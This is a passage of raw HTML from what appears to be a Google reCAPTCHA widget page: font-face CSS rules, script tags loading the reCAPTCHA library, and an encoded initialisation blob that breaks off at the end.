  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mF9hYC8QE07sN9pPhwhhpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mF9hYC8QE07sN9pPhwhhpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mF9hYC8QE07sN9pPhwhhpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssKuecOaacKAw7Eyw6J+ShwnWsOBwpLDmxw/[base64]/DsMOXbMKVflFxQk0nw41PU8KNwq3DpmVTC8KjwoAjw4MIDXzCq01fe287ADvCl3tXag7DmzDDk3x4w5/DnWZVw4jCv8KbaWVFwo7CiMKow5FFw7l9w7RQUMOnwqzCkwbDmlfCmX9dw6TDr2DDl8KtwqMUwrk/[base64]/DpVvDucOxw7nDlFbDilvDrFbChsKNw4hgw54IHUoaCMKLwofClAHCv8OcwqHCgyZeI0tDRR7DhlNYw6HDoDRuwpFQN1TCuMKmw7jDlcOedWXCqD7CnMKVHsOJB3skwpXDqMOOwozCjFsuDcOQOMOAwpXCuGzCujXDiG/CmzLCtRdmAMKzI0V2GzIuwpp9a8OMw6crYcK/YzcCamLDpDzClMKyET3CrAQ5LcKrJVDDgcOdJU7Du8OJQcOiOhguw6LDoMOidRbCkMOqf3DDrVs1wr1hwrpjwrgUwp4jwqoPe3zDjWPDuMODOw0IMDzCkMKowrkMJUPCvcOCQB3CuQfDi8KOI8KOM8K0CMOLw7lUwqvDtlzCkhzDkDI/[base64]/Co8Ovw5HDkRXCk8OCUQt1CSnDr8KvwrAKw7QMwprDtml3dcK6HcKUaWnCvEgwwpbDnsOPwqU1wrdiUMOXw55/w4s6wpE8SsOow5rDjsKcK8OII2bCjhtKwpXCoDXDh8Krw4UvA8KPw4TClycmH3fDhBJKFWLDp2NHw7fCncOBw4JnHxdFA8OywoPDscO8WMKFw7Z8wpcESsOewoJUa8KYBnALHXQawoPClMOpwoPCm8OQFCwJwocrbMKnbV/[base64]/ClFLCgMOIwoBbclLDncOBwp3DusOPw6YNb8OKVgnDusO7NS4+w7U5QhlRWcOlMcKQLV7DogIPbjzCn1tyw6NuJXrDmsO1AcO5wrLDgzDCgsO9w6/Cl8KvFzAZwpzCmsKFwopvwoxGFcK7SMOrbMOSw6JfwoLDnjDChsOGNBLCmUXCgcKfXgjDuMOnasOYw6rCi8OWw6AGwpFSfG7DlcOhJgsxwpPClgLDql7DhApvEzZawq7Du1QZKkXDiG7DqMO4dXdWwrB1HyhkccKjd8O5JR3Cm1PDhsOQw4InwoVGVUVzw4Aaw4jCuR/CkU0SO8OoKWIjwrFCfcODEsOhw7XCqhNgwq9ow4/CihLCoWvDqcO7aEbDmD7DsmhNw7kJSC/Dk8K0wrYvF8OQw4DDlHTChmHCiQB9f8OtacOFVcO6HTwHGWJowpsRwo3Dti4hGcOewpPDrsKtwpY2XsOXc8Kjw7MUw50aJMKGwq7DoVPDpTbCicORai/[base64]/CuU3Cq1IHFCjDpcKqVMKZw7U2w5fDi37DuFgLwpPCk0XCvsOICF8wXC5ZbgLDo2V6wrzDr1fDssKkw5LDkQrDvMOeWsKJw4TCpcKTIMKSCSzDszYOZMO1ZkbCtcOAdcKuKcK1w7nCusKfwrk0wrrCjxbDhD4vU01uS0fDgVnDq8O0Y8Ouw67DlcKnwr/DkMKLwoN9SgdKChkuZiMDY8ODwpTCiRDDm3gGwqF5w6bDnsKpwro+w47Cv8OLUT4Aw5otQcKSUA7Dk8OJLcKRbxJcw5bDllHCrcKscXMQPsOGwrPDqyINwp/[base64]/Cg8Oqw7haLsODw6JNw7XCnilbw4sKFwp5KsOpw6hOwqjCoMODwol8KcKnH8O5T8KIF3R6w64Hw7fCnMOcwqnCmUHCoEplZ2M9wp7Ckgc3wr9VDMKewqBbZMOtHRRxTVhwcsK9wpnCijxXNcKWwpVNW8OeHMKYwq/DnWYJw57CsMKdw5Npw5AaXcKTwpPCmgHCrsK3wo/CkMO+dMKDFAfDrwjDhBPDlsKaw5vCi8OCw51uwoMUw7LDuWDDocOqwofCmlPDocO+CE4hwrsSw4dsTMKUwqs5RMK4w5LDqBHDlHfDrTd5w4xpwovDghTDisKtQMOXwqvCk8OWw6UMaAXDjRJ5woZ0wpN8w55kw75CfcKqGTjCisO1w4XCj8K/SGQVwrt4bg5yw4fDilbChVcVQsOsCkDDlH7DrcKLwozDmVEXw5LCi8KLw7EwR8Ohw7zDsxrDuQ3DsRYEwrnDq2rDnGwqJsOkHsKVwpbDmznDnB7DocKdwq0HwopLCMOew6QBwrEBf8KVwoAoPcOgSHQ/BMOeI8K8TSZvwocKwrTCgcO2wqAhwpLChDHDpyJfbELCg27Cg8Kjw5VSwq3DqhTCkDQiwqXCs8K6w67Cl11Iwr/DhXjCk8KOTcKow7DDm8KAwqDDn0oJwo1XwrXCisOEGsKawp7CoDsUKSNzbsKVw6dKSi1yw5trU8K+wrLCjsOTJFbDm8OZZ8OJf8KwCRYew5HCg8OtKCzCs8OQH0rDh8OhZ8K6wpF/fT/CosO6wrjDscObBcK5w5tFw7hBLDEWN2ZDw4jCtcOucAFzGcKowovCg8OVwq54wqLDt152YcKbw51icgnCi8Kvwr/Do0nDvUPDrcKYw6J3cUVsw7M0w4bDv8Kaw693wrzDjww7wrPDhMO+I197wr0xw7Alw5wFwr4lKsOewo58eUVkAm7CnRU/[base64]/DvTl8w7kqMC5NX07CjsKywqHDocKHcDQFwpfCqVAnFMO9Agpqw6pYwrDCu1vCkGnDtlnCnMOzwpIKw7AMw6HCjcOrGcOzdDzCpMKfwqMPw6Ruw55RwqFtw5QzwpJqw6w8CX5aw6MALzsPex/[base64]/HEhlN8Kpw6HDiGl3wqwXHlXDl1xQw7zDv2DCgMKVNRpQw5/ColEOwpXCpQ9FTHXDoC/CmV7ClMKJwqfDqcO3SmfCji/DgMOFDxdhw5fDhlNjwrsgasKiN8OgaD1WwqwSdMK4Nkoew6p5w4fDicO2EsK5IFrCpE7CrAzDq3LDuMKRw7PDqcOlw6J5RsO4fSNFaww5BAnDjWPCoQ/ChlDDpH8bC8KZHsKawprCpTbDi0fDpMK3bzXDjsKOA8OLwpPDv8KwWMOFAsKmw6U1F0Qzw4/Dv1HCjcKWw5/[base64]/[base64]/[base64]/DscK0DcOuw5Igw5zCsMKKC8OfUsK9B09Aw41TMcOtwqgyw5zCgF3Dp8KnH8Kjw7jChEzDoT/Ck8OeXCdSwoI2Lj/CuFjChAfCicKYU3dPwpbCv1TClcO/wqTDgsKXPXgUX8Oiw4zChzHDr8KKDF5Yw74gwq7DmF/DqD9gBMOhw5rCq8OhGx/DusKbThXDlsOLCQzCocOAYHnDjzgsDMKvGcONwo/Cg8OfwoLCqAnChMK3w4deBsOzw41Yw6TCtj/CqHLDs8KRB1LCjjnCicOxNnXDr8O+wqrCu0VZJsOHfw7DrcOSaMOJZsKcw48DwoNewprCjMKzwqbCq8KTwqIMwqXCk8Orwp/CsGfDtntkAyhiZzJUw6ALI8OBw6VXw7vClVgFUG/Cq2NXw6A3wpc6wrfDpSnDmndHwrbDrG5nwqzDgz/DqFJJwrRcw6MSw442aG3DpMO1dcO5wr7CmcO5woRZwoVTZg8GDmsycFzDsBkGWsKSw4XCkSp8EAjDpXEQHcKowrHDicK7NMKXw7hww69/woDChRQ+w4FuL09KCDwLOsKEJsKPw7NswrzCtsK3woBxUsKowo53VMKswo51fAJZwq09w6fCjcODccOZwpbDuMKkw4LDisOdJGMABn3ChBV/b8OgwrrCkGjDgWDDkTLCjcOBwp1xLz3DqF/DtsKLXsKZw4Q4wrlWwqTCr8O4wphxdA3CkDdudCEOwqfDosKiBsO7wr/CgQ8OwqMmJxnDq8KlVsK/HsOyfcKKw7HChUpew4jCpMKowpJ0wpPDo2HDksK1SMOWw4hzwo7CuQHCt2p1TzfCnMKpwoETVVHCqDjClsKrWBrCqSBJYinDvCLChsO/woc6HytVHcKqw5zCsUMBwonCksOhwqlGwpdVwpICwqYCacK0wo/ClcKEw7VyTVd1c8K1K3/Cq8KAVsKWw4Azw4oFw7hqREgOw6bCt8Oyw5PDhHgIw6Jcwrd6wrouwrLClGLCkRfCt8KqbxDDhsOgYXLClMKoDzbDmcOAaSJHc111wq3DghIHwqkRw6lswoUyw79ETyfCoUwxPsOBw4rChcOJbcKXUw/DvEA1w6IuwovCocOHbFptwozDg8KwYX/DnsKHw7PCp27DisOWwr4LNcOKw5hEeQDCqsKUwpvDsW7CvgTDqMOlBVDCqMOYZljDrMKLw4g7wrrCoSpDwp3CgV/[base64]/Dr8OTwplMJMKuw67CkMKXw4I+C8KrdMOddnrCuh3Ds8Oaw4RYFsOcK8KpwrYZL8K/[base64]/CncKFw64eKMKGw44Hwqs9wpfCiMOHCsKpFnhMUMKRagbCs8OENn9XwoU7wodocMOoe8KpdklRw7Ubwr/[base64]/ChWLDpcK/KcKqw68UHkAJfcOYw6BrKxbDksOlDcKcw4rCoGkzbA3Crz0tw7hHw7fDjgfCiSU7wofDusKWw7Myw6/CkWlAJMObMW07woE9McKoZznCtMKKZi/DnWIkwotGGsK/AsOIw45jesKmaDrDoXZvwqBNwp0pVDhgecKVVsOPwrthf8KOQ8OaanUWwqvDjjrDosKVwoxkIn8dQgIEwqTDvsOrw43DisOQfz/DpDRLLsKkw6oxbcOewrHCqwsOwqDCu8KNWgINwrcEd8OWMcOfwrJRPgjDnX9YL8OaBQ7CocKrLsOeWEvDpSzDsMKxdlA6w5pEwonDjwvCsBTCgRDCgcOXwoLCjsKtP8OBw5lTCsO/w6I4wrJlCcOzSCTCtAE8wojDhcKfw6nDt1jCgknDjDNoGMOTTMKPITbDicOnw69lw7kmWCnCsSHCpMKYwqnCj8KEwrvDosKjwpjCuVjDsjIOByHCnSxJw4vClcO/[base64]/[base64]/CucKWw5XCrMOqw7PChcO+w6slw7FDwr7Cn8Oow4LCu8OIw4Iww7XCvUjCh1JHworDvMKhw7PCmsOBwqfDp8OuOTbCkcOqckkbdcKzEcKoXjvCvMOQwqpKw6vCs8KVw43CkDYCe8KNQMOiwqrDssKlbh/DpTMFw7bDhMK9wqTCncKHwoc7w64JwrvDhcOpw4fDgcKDWMK0QCXDiMKeD8KCWWjDvMK5HHjCpMOEWUbCtcKHQ8OkQcOhwpwOw7Q/wrBJwrHCvAfCmsKUfsKKw5/Dgg3DjDg2KwvCl1lNbEnDumPDjRLDjzHCmMKzwq11w5nCg8ORwp1ow4R7RlITwqQsMsOVSMOsJcKhwr4ew7c5wqLCllXDiMOyVMOkw5LDpMOCw71GRWjDtRXCsMO3woDDkwwzSyFwwqF+EMKTw5B9cMOEw7pow6V1DMOWbhtcwozDrsKxBsOGw4RCTyfCgwjCqR/Cu3EDaB7Cq3DDp8OvbFojw4xnwpPDmnRyQWUsScKYFjzCn8OjaMO2wo5uZ8OUw78Fw5nDuMOGw4k4w5Qzw60XdMKZw60CN0XDiH9CwqMUw4rCrsOZEy4zYcOrECrDjHzCil1CEzk3wpJiwpjCpjnDvmrDvUtvwq/CmEXDk3Biwp8FwrvCtjPDlsKkw4ISJmonFsKyw5DClMOIw4fDrsO6wpHCtiULTMO/wrUhwpbCssOpCU4hwqjDjRZ+QMKYw7fDpMKaPMOlwoYLB8OrFMKBM2EFw4QmAsKrw4TDlCTCoMKKYGUIKho7w6nCuzJNwrPCtTB8U8Kmwo9dT8OHw6LDsFPCkcO1w7HDsV5NcTfCrcKSaljDl0oAOn3DrMOGwo/DjcONwq7CpHfCusK9KgLCnsK9w4knw4XDpT1aw50nQsK+IcK8w6/Dq8KYQB59w5fChFULWhQhQcKUw4oQMMObwqvDmnbDjR8vbMKVGkTCtMONwpzCtcK3wrvDpRhSRRlxHwtARcKgw4xTH3XDqMKOXsK3PjLDkE/[base64]/CrsKwYC4HQFfCjcK9wq3DnMKMY8KUOcOOwr7DtEPDuMKHX1DCnMKAXMOowo7DucKOcQLCmHbDmF/[base64]/CuMKiw7jDlMOJwoPDsMKawps2wplrSMK1w4nCuTcTUi0/wpIlfcKSwrbCtMKpw4xrwoXCmcOGQMO0wqjCkMKDelrDhsKVwpZmw6Muw4R4UHYawodAOG0KIsKiL1HCqkI/K1Unw7PDrcOuXcOlesOWw4Mgw6pcw63CpcKYwrzCrsKSCw7DrUjDlQxIPTzDpsO6wpI9Rm5kw5PChgQCwq3CpcOycsO+wpVIwq9cwqwNwo1HwpDDtHHCkGvDlR/[base64]/CggEmw5swGsK2aWXCqsKZw7UCScK4BnbDqSxiYFkqfsKGw7QfHhHDoTXClnlfY1todmnDtcOmw5nDoi3CtgNxNycuw785BnobwpXCscK3wrhYw5p3w5nDlMKawo97w7UUwoHCkB3CpADDncOawq3DkmLCmz/[base64]/DvcO9wqjDuQ/DvRvDr8Kowr/[base64]/[base64]/CsQvDrsOVMUrCljHDhB7CrBBIT8KRN0nDuzJYwpxbw6Ngw5bCtD8Xw5tWw7rDr8Klw7xowo/Dg8KMFitQJ8K7dsOLR8KvwpvCngrCmCnCgycQwrfCtkTDvU4SR8Kqw77Cu8O5w6PCmcOPw53DscOoc8KMwrvDhQ/[base64]/LXpnH8OdwoNPYzxBQw55w5ZwwqZ9MVx/IsKrw49TwpJvHHtRV058B0fCqsO7CyIVwpvCoMOyIcObBAfDijnCsEk5a1rCvsOfUsK4eMOlwo7CiWjDsRBNw7nDthrCv8K9w7MlV8OCw5FTwqYswrTDmMOrw6/DhcKkOcOrbToMHMKsLnoCQsK7w5XDvAnCuMKLwpLCq8OHMxrCuCY3Q8OpLiPCmMOVB8OLRU7CqcOoR8OADMKHwr7Dqgcow7QOwrbChcOVwql1QSTDksOuw7IpDh14w4NYScOPJizDn8OPV3RNw6jCjGtLE8OteFXDk8Ouwo/CvVHCt0bCiMOww7rCvGAMUsOyNnrCjC7DsMKAw4kywpHDiMOYw7InHWnDjgA1wrkcOsOxb311csOowoB6TsKswp3DtMOUL0bCu8KFw4HCtDLCj8KCw5vDs8Oowp8SwpYkTUpgwqjCvy1nT8K8w4TCtcK3GsOEwo/Ds8K5wpAWTlI6LcKlPMKrwoU2DsOzE8KNI8ONw4nDvnzCh2nDpsKTwpHDhsKDwq1kT8O3wpPDsWgDATHCmhw7w50Vw5AnworCqnDCtcOVw6XDsElJwobCo8OoCw3CvsOhw6sHwpPChDROw5VFwo4jw7luw43DqsO4SsO0woQcwoQdOcOuGMOUdCnCgF7DosO/a8KoXMKawr1qwqJEO8Olw5knwrR0w7gmAcKSw5/DoMOkHXcpw6QNwrLDk8KDJsOFw7fDjsKWwpV6w7zClsK8w4LCssO0DiNDw7RTw5tdWhgewr9yJMKMFMOzwqhEwqFawo/CuMK2wosCbsOJwqTCvMK5YkLDmcKLE2xSwoYcE2PCiMKtE8O/[base64]/CuMKVccO5GzXDuWErMCNVwpgAwq7DjMK0w49lRcOIwptzw4bCqhNLwpTDmA/DuMOXOiZqwr50IUFRw77Co3nDj8KtLcK6ehYDWsO5wrzCmw/Co8KFXcKzwrLCtnjDoVA+DsKTJmLCq8KxwoEMworDhW3DlH8iw6E9VgjDkMK5OsOxwoTDjwlyahNUfcK6QMKUJD7Co8OhIsOTw5FsZMKHwpx/RsKVw5AXVBTDusOww7DDsMOEwr4TDjZkwrnCmw08clTCgQ8cwpVNwo7DqldQwo0uQnp4w7Rnw4nDm8K4woDCnjJSw40VC8KmwqY+MsKow6PCvsKGQsO/w45rdFEIw4TDjsOoUzLDq8Kqw4x0w6XDhVA4wqJSR8KPwofCl8KFOcKyNDDDjgtAXX7CtMK6E0rCnErDscKGwpjDtMO9w5I5Ux7CrXbCpA8nwoc7RMKbAcOVDQTDncOhw54iw7I/RA/CrWPCm8KOLRR2PwoIKnPCpsOcw5N8wozDs8KIwpoqFgQmMVgdbsO4D8OKw7V3ccKTw7QWwrdpw6nDrCzDgT7CvcKNRnskw6/CvwtTw7bCmsKzw7cSw4l9NcK1w6YLAMKEw740woTDjcKIYMKyw5fDksOudcKYKMKHVcO2KwvCsRHDgjIWwqLCoD9FU0/[base64]/CnBUkMnF9w7tHwqxqPEdFe1Rbw4sOwqV4w5DDmBwiXm3CocKHw5hMw4o5w5HCkMKWwpvDjMKRDcO/dB1Sw5xxwq8Yw5EEw4YhwqfDqTrCsVvCmMKGw5p4HFFiwonDicK/bMOHVGU0w7UAYhouYcKcUT8jGMO2DsOiwpPDkcONBD/[base64]/cn0Gw4/[base64]/w6MrP8KPXX8Kw4HDlSZiEXLCrUJvw7LDl2jDrMKyw6DCq14sw4jCol1LwovCp8OKwp7Do8O1PGfCo8O1LmM9w5p2wpVWw7nDkFrCtgnDv1NyQcKNw7YFUsKNwogkDgTDpMOJIRx/FMKGw47DilrCriU3LXUxw6DCsMOLbcOiw4JmwoF+wqcHwr1MWsKkwqrDm8OdKj/DgMOKwqvCuMOhGHPCscKvwqHClkLDolbDucOhbQclW8K9w4Ybw5zCqATCgsOYCcKVDAXDoEHDqMKQEcO6MWEJw649cMOrwp5cVsOzGWR+wpbCkMOLwrFrwqs5S3PDhlQ+worDgsKeworDmsKNwr5tATzCq8KKGHAKwrbDo8KbBRQVL8OawqHDnT/DpcO+cHQswrbCusKfG8OkE07Ch8Otwr/[base64]/CrsOKwq7DihgWI1XDt3UrwpHDq8K5dcO9wo7CsCbCgcKqw6nDqMO8PhnCicOAfxphw5cHW0/Cn8Ohwr7DsMOFcwBnwqY7worDpgB+wp4paFrCoxpLw7nDh0/DmhfDmMKoYBvCrsKDwozCjcOCw6cOXXMBw6MESsOrdcOeL3jClsKFwrXCgMOiNsOowoEHBMKZw57Cm8KSwql2F8KmBcOHQBXCo8KWwqQhwo59w5/DukDCmMOowrPCuQTDkcKAwoLDnMKxZcO9aXZqw6zDhzokc8KowrfDpMKew6fCgsKXCsKkw5/Ch8KUMcOJwo7Ds8KBwp3DpVwtJXB2w7bDpyPDj1guw6ReLBNzwqkjSsOSwrEywovDhcK0HcKKI2R+VXXCicOqDzgGT8KQw7dtI8O6w4XCilZgbcO5CsObw4LCiwHDqsOjw7xZK8O9w4HDgSx7wqjCnMOIwqVpCgtcL8O+YA/CiHEqwrsnw6bCqy7Cnl7Dm8Kow408wrDDuWzCkMKAw57CmhPDhsKbd8OHwpULRC/CqMKrVhw7wr1lw63CncKMw7zDp8OYTsKlwoNxZzrDmMOcSMKlfcOYXcOZwoXCsQXCpMKaw4nCo3tCFHUKw5tgExbDiMKNIm12NS8bw4h/w4bCgMOfDBjCt8OPP07DjMOZw4vCoHvCpMKxasKYLMKtwqhIwpIWw5/[base64]/UsONwrA/w6p2GMKLwq0/TMKXw5HCmlIQNibDtSo7GW9Qw4rCnHnCosKdw6DDujB1FcKabyLDkU/[base64]/[base64]/G8KbS8KkCUrDssKUS8OsCcKmCsOrw7vDoAPDoXgvYsOHwqXCpkDDswc+wqLDvcOBw4LDr8K0JHTCksKLwoYGw6zCrMONw7TDuk/DtsK/woLDvQDCicK0w7vDmUzDvMOqThPCsMOJwr/[base64]/[base64]/DgMOJworDnsODPsOFwqrDiEnCsnnCjF4lwopIwqbCpR0pwpHCk8OQw6XDoTMQQD1dXcOtccK/FsO/d8KcCAFNwpc2w5Ymwp95CGXDvjodEMKzBsKcw5UJwonDuMKYZkLCoREjw5lHwrXCm1EOwq5hwrArF0TDl1BTDW5pw7vDpcOpFcKrMXfDtMO1wro6w5/DgsOCP8KCwq17w74OBGwIwqteGkrCgGvCmCbDlFDCsybCmWRmw6bCgBHDmsOAw47CniLCtsO1TgtswqNdw6QKwrXDjsObeS1RwpwZwphYdcOPa8OnRcK0b0hwDcKSKyvCiMOcf8KbLxQbwrXCn8O3w5nCocO/[base64]/[base64]/Dq8OUw7vCt3DDnMKqw4zCpWzDncOaf8Oow7PDicKwfhdiw5PDsMOLQR/Dp351w7PDsj0Jwq0rCUrDrQRGw7QNUiXDgQ/DnkHChnNKbXk8FsK6w5NxJMKtPDXDu8OlwpTDq8OTbsOoYcKLwpfDkyfDjcOuQEYkw5nDmw7DmcKpEsO8XsOqw7PDqsKLN8KOw7zCu8ONasOLw4HCk8KywpbDrcOffXF7w7bCnBfDm8K4w6lyUMKBw4p9f8O2P8O9HxHCtMOuGMO5cMOxwpYtfcKLwr/[base64]/CucKnw7TDoT1Hw7tsYHHDtMKOwoFqeG0LZjQ4UDzDo8OVSnMHBQ4TUcOPHMKPFcKpcwHDs8OsOxPDk8KyJcKfw4jDtRlvFyIdwr8/[base64]/SjvDq2nClcO2w492NmQrwpEcZDnClRHDqMOLawkmw5XDviYrSGUmZB83f0zCsSZsw581w7wdIcKew7Yoc8OLAsKswot6w4gYcxZDw6nDsFtFw4RdAcOfw7E/woPCmX7CkT0YV8O/w55AwppsX8O9woPDoynDlzDClsOVw5HDs2QSHwxzw7TDrwESw53CpzvCvAvCv